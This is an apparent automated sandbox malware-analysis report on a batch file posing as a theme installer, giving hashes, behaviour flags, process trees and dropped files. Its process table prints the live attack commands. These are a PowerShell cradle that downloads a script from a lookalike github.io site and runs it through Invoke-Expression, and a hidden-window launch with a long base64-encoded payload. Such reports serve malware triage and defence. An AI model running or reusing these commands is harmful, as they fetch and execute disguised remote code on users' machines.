
| File name: | Install_New_theme.bat |
| Full analysis: | https://app.any.run/tasks/e8d2bad0-9c9b-4fb0-8bfd-8b3d4769861a |
| Verdict: | Malicious activity |
| Analysis date: | December 11, 2023, 13:49:00 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | text/x-msdos-batch |
| File info: | DOS batch file, ASCII text |
| MD5: | BF78A0583EE16DE7CF3776C7C7AD23FC |
| SHA1: | 30D6CF358F8932007554E5A5EF2F3CCF83C90E8A |
| SHA256: | FA7FF9975DCE1FC26987F6457EE9EF5E9A9FBE4D21B68A34941343F5CB00651E |
| SSDEEP: | 6:hHox2jIny69y2A2ijPeanSBFDILh8JkzxmE+FZNbzi0wRn:5o4jIn5yD2imB8GuzxmEsZB+0wR |
MALICIOUS

Run PowerShell with an invisible window
- powershell.exe (PID: 1936)
SUSPICIOUS
Request a resource from the Internet using PowerShell's cmdlet
- cmd.exe (PID: 3264)
The process executes Powershell scripts
- cmd.exe (PID: 3264)
Possibly malicious use of IEX has been detected
- cmd.exe (PID: 3264)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 3264)
- powershell.exe (PID: 600)
Powershell version downgrade attack
- powershell.exe (PID: 1852)
- powershell.exe (PID: 600)
- powershell.exe (PID: 1936)

BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 600)
The process bypasses the loading of PowerShell profile settings
- powershell.exe (PID: 600)
Base64-obfuscated command line is found
- powershell.exe (PID: 600)
Application launched itself
- powershell.exe (PID: 600)
INFO
Manual execution by a user
- powershell.exe (PID: 600)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
42
Monitored processes
4
Malicious processes
4
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 600 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1852 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -Command "&{[Net.ServicePointManager]::SecurityProtocol = 3072}; """"& { $(Invoke-WebRequest -UseBasicParsing 'https://spotx-official.github.io/run.ps1')} -new_theme """" | Invoke-Expression" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1936 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -nop -w hidden -encodedcommand jabzad0atgblahcalqbpagiaagblagmadaagaekatwauae0azqbtag8acgb5afmadabyaguayqbtacgalabbaemabwbuahyazqbyahqaxqa6adoargbyag8abqbcageacwbladyanabtahqacgbpag4azwaoaciasaa0ahmasqbbaeeaqqbbaeeaqqbbaeealwa2adeavwbiafgauabhae8aqgbeacsasabiadyargbqag0avabhadkaaabrag8aqwbiagsamaa5aemawqb6aduaugaxahoauqbhaggatqbvadeacgblae0arqblafcadwbvafiawqbjae0aawbhaduaoqbyac8azgbpahmaygbvadmacaboadcaagbwahoabab4agsabqbzahiauwa3adiabgazadiamgbwadaanqbwaeiavqbjaeoawab5agkakwb0ahkababxafaaqgbbaggazgbsaduazwbdaduaegb1agyatqbhahqaeabxadyaugblacsatqbuaeiaywbhafiatwbsahqadgbaagcadabxaeoacab0aeiaqwbjahoanwbmaheaqwbtag8abgarahoasgawae4acwbjaeiacgbaaeoanqbiafcatqb6afcamwbbadaawgb6ageauabrafeadwb0afmatgb4afqavqbpagoadgbmag4auwbwagiawqbtaemaeabsadiaywbcafyabga1aeuawgayahuacqbsahqaeqbwagmasgbfaduacqbxadqamgbeagianwbhagyaagbcadkakwa3afkazqbdagsarqbeagwawaa0afgamgaxafiavgbwageavabyae8azgbpahaatgbdadmamabgafgamqbjafuaawbfaewazaavae0avgbkafeacga5agkaywa1ag4aeabuagiaagbjadgadwbpafkabgbfagqaawb5afuarqbwaeeamqbjagyazabiagoaqgbpahmasqbpahmangbhacsaywbvadaadgbuahcaeabyaeuabgboafkababwahmaygbrafaatqbwaecaawa0ahmavgbsadaawabyafeawgbnahkaegawahoazabjafgaagb1aekatgboafkamgarafqadwbtafgamwbgafaargbqadmanqbrahyaaqb4acsauwbmahcazgbkae0anwazafuaoqa4ae4angb4aeqawgbzag8atqboagoacablaeqamqbgafoavabiagqatwbbaduaugbdahcacqbhafkawqbhag4aawawadaazgbkae4acabsafaamaa3ahuaagboagyaugbnag8azgawadiatabkaheaqwbvadqaqgb1aegaaqbzagcabgbwaeiawqa3ae8asabbafoadgbhagmazqbxaeiaawbtadaaaabjahmarabbahuaywbfaeyauwbgaekaawbdafoataa2aeeawaa4afuazabxag4azwbjaggawqazag0adwbpac8ababwahuamqboahoauqbiagmawgb1aewakwbxafoasga0aheazwbkafiauqbdafmadaavadqatqbtahyadwboaeyauablaeoatwbhagcamwbcacsaoab2adyarqbyaeiayga4ac8avqbrahcaswavagmadaa5ahcaeabwafgaywbyag8aqqbpahmangbvadqarab2aemavgbkahoawgayaguavabaaeuaawboaegabgbqaekacabaac8abwazageasgbtaegadgbyaeiaqwbhahkanabpaegavqa2afiaeqblagsamqb2afianwbmahqasgbyae0amaayafoazga5aegauqbsageawgaxadaarqbuafqaawavahaaeabpahkawqbqadmasablag4adqbuae0acgbkadiaqwbqadmacaavae4auqa1acsanqbwae8aagb6agwangb1aggauqbuadaalwbvaekamaa0ahcarwb1agyawgbjafeamwbuadgacwbaadkaugboae4aoabdaggabqbzagcauab3adaaegbrae8aqga5afiadabiae4aqqb4ae4aswbdafqabga5afcayqbhadeaoabkagqavwb1ahaaywaxafuaqwblafoazgbnaeyavgbeaemakwb0aecawgboaekazqbtafkauqbkadkadqbnagiaoaawag0akwbnadyaygbraegawgbvafkaega2afuatgbwahgazabuahqakwbsahqaegb1agmangb3agwasabradaarablaegatwbtafianaa1aeyarabqaheanqbsaeuamqbrafaanwboaheaqgbvaheabgbpahkatga3acsanwayafeangbaadgazwbxafgaswb6aeuamgb0afoaeqbbadkawabgadmabgbbafyaugbnafmaqwbdadcaqqbnafaasqayafyarabpafkangbaafiaeqbhae8atwa3adkasgbhadcauabpaewaegbbafgaagbxafuaegbxag0arabfag8atwbiaeeavqbrafuanqbnafiamgbqaggaswbnadaawga0aguaygavahoazwarahiangbgaeiababyahoazqbnahiaawbfadyangbvaekadaboaggazgbragmadwa0afyababkaeeatgbmadyaaabyac8asqbqagiavwbaadiaawbsagearwb4ahkaawbbadyaywbsag8asqa0aeqaqwb1adgadqbqaeiargb3ahiangbtahaasaavagkawabqac8aegbiadaazgbxadgadwbqagiadabzaeyauabtafqauwbuaeeacab4afuabwb1afyatabwagqarqbrahuaagboagmabgb2aeuatqbraeyatwblaeuaqwb0aeoazgbpadyaaabpafcaoqb2ag4aswbtae4abqbzageanqbaahqadwbhadgazga5adeazgb0ahiamabxaduarwbyagmangayadaaeab6aeiataa0aeoazgblagqadabxadkabgbyagqakwawadmadab2agsazqbhadqazaayahcavqarahaanga5ahyadqbiahgababxadqaqwaradeadwbwaemadqbwafcaeqbxafeazqa5aheamgbtaduanabkadmazgbgafaargaraeganga2ahmatabkadiatgbfaeeaoqb1afmaygbiafuaywayadcaswboafianwbwahgadqblaguadaa2adqavgbjae8azabsaewaoqa5ac8auabkahgawab4ahmadaa5adcatqayadyamgbyahoabwboahmayqbmag0atwbiagqavgbhadiamwbxaeyadwavaheamqbiagqavga1aeyalwbsahuacgbqagqaqgbiaguazabladaavwbiadmabqbvaduanwbaaeyazabxae4aeabrahyaoqb2aeuazgbeadyakwbhadqayqbeadcacqbtafiawabmafkaagbcaheavab5afiaygbuadmauqb0afuadgbxahoaygbmagmayqbkaguasabuaduaoqbpaewababkadiauabqagkadabhafcanqbpadgaaqboafgaagb6aeyawgbpagyasabkaheaqgb1aeqamwbpae0aagbjaduaegbhadmacgbuadgauabiag8aoqa5aeuazwbsahuatwbpaeqabgbkahuamqb5adyamqblahyaygbtag4atwavagyacabjaggatqbpahgacqbnafaaagb5ahyasabbagyababyadaazqbkadmasaa0aesadabiaemakwb1ag4asgbdafaazab5afmaqwavafeadgbiagmazgbjahuaqgbcageatga0adaalwbsaekazqbiahuaagbqahcabaaradmarwavaeeawablagyabgbnaeuakwbwaewaeab0admamwbragcacgbxaeeavwa5adgavabxaeoanabbaduangbmafqaagazagoasqblae8abwbsae4adab4ag0adabmahiamaazaegadgboagyaywbsaduaoqb2ae4aaaawae8acqbtahkaqgbmag4acgbaafyauwbmaeoayga1agkanqboaecacaazaegamqbjagoatqblagsabwb2ageazaayahqatwb3afiadwbaafaacaboahkacab2aecangbnaesaeqbpaegarabkahaazqbtagqavgbiahaawqbmae8aqqb4ahmatqa3aduabqa2ageauwavadcaswazaeoavabdagkanabxahqanwblageavwbsadqawabnaemadgayahuadgavacsaagb1aeialwbnafmabaawaduaqqa0ahcaqgbzagkabwa5adeakwa5ahmabgbrafaauaa1aduatqb6ahyazgbuagiatwbzaguadgb3ahyaegbqafyazwbyac8angbaaduabqbkahgarqaraekauga5aewadwayahkauaboafoaeqbpafiabqb3aeuabwbaafiamqbrahaayqbyaewauqbpaekamgbyaekazgbhadeaaabtahmakwavagcaaaa2ahaaqwbdagkarabgahcaswa4aekaygbjaemacgbeaewarwbpafiangbdaewamab3agoarwbnag4acabvaeoaeabdag8alwbraeeaeqavaewababzahkacwbmaegauqbwaggaoabxafuaeab6afuauabqafmadwbiaeyasqbjaeoacwbyag0ayqbdagiaoqa5acsaaab2aeqaeqbkahkaraayageatabcafeaeqb6ahcacqa3agmadqbsafuaawbuac8adgb5ahaawgb1afyakwbiahaaywa0admacwbyagsamabsadkazqbeadgacwbtafqamaa1ahqawqbjahaatgaxafeargaraeuadwbaahiakwbqahcabga0adqazabkac8aaaaxagearabsadgaegbhaekamwbtaeoauqa4ac8aagbaaguavwbnagqanwbtagmanwbhaecavabmaguaawavahcavqb1afmaygb0aeyatgb3agoamgbwahmargbdaeyargbaac8arabzahoauabwag8akwbzaduadabwaeqazabiaesatgb6agoataa2aggaqqbvafiawabsaguavgbmaguasab1aesaugbhagkaygblagsacqbmadaabaavafiarab2ahuacaa0agwazaawafqadwbtaeyacaaxaemaaab5acsazgbbafuazwbxahoavqbaahqatwbqaecaaaboadiauabzaewaeabvadiadgbsaduacwbmaeeaqqbbad0aigapackaowbjaeuawaagacgatgblahcalqbpagiaagblagmadaagaekatwauafmadabyaguayqbtafiazqbhagqazqbyacgatgblahcalqbpagiaagblagmadaagaekatwauaemabwbtahaacgblahmacwbpag8abgauaecaegbpahaauwb0ahiazqbhag0akaakahmalabbaekatwauaemabwbtahaacgblahmacwbpag8abgauaemabwbtahaacgblahmacwbpag8abgbnag8azablaf0aoga6aeqazqbjag8abqbwahiazqbzahmakqapackalgbsaguayqbkafqabwbfag4azaaoackaowa= | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3264 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\Desktop\Install_New_theme.bat" " | C:\Windows\System32\cmd.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
3 175
Read events
3 014
Write events
161
Delete events
0
Modification events
| (PID) Process: | (1852) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (600) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (1936) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\17F\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
9
Text files
0
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1852 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\TQ7TUYY6RYM4K92Q3RJ8.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 1936 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF2139dc.TMP | binary | |
MD5:3C9EA70BE0EB9C07AB7B929F19966EB2 | SHA256:9AD86CBABCCCD9B21DD789AA354DF25F0ECE29BAF284F5C81DE6A19A634E756F | |||
| 1936 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\EJP9BEZ54Z7USAKHCWAL.temp | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 600 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:3C9EA70BE0EB9C07AB7B929F19966EB2 | SHA256:9AD86CBABCCCD9B21DD789AA354DF25F0ECE29BAF284F5C81DE6A19A634E756F | |||
| 1852 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 1936 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 600 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF21253a.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
| 600 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\17ANRHYV1NLRSQNLSM84.temp | binary | |
MD5:3C9EA70BE0EB9C07AB7B929F19966EB2 | SHA256:9AD86CBABCCCD9B21DD789AA354DF25F0ECE29BAF284F5C81DE6A19A634E756F | |||
| 1852 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF21006c.TMP | binary | |
MD5:16F6D260068B85896C0EBB2E1B2A60D1 | SHA256:6E3B1EF1FB4736A9BF18FADF8E42935CC5053478B6F403A38EFBA8500E819984 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
4
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2588 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |